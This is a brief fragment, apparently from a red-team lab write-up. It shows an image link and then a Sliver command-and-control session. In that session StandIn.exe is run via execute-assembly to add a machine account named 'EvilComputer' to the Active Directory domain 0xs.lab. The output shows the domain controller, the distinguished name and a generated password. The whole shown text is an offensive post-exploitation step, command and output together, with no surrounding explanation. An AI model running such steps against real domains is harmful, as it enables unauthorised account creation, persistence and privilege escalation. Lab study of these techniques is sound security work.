 sliver (killer) > execute-assembly /home/_0xs/Desktop/tools/StandIn.exe --computer EvilComputer --make
[*] Output:
[?] Using DC    : DC01.0xs.lab
    |_ Domain   : 0xs.lab
    |_ DN       : CN=EvilComputer,CN=Computers,DC=0xs,DC=lab
    |_ Password : WYoWULqDzDGUtwu
[+] Machine account added to AD..
sliver (killer) >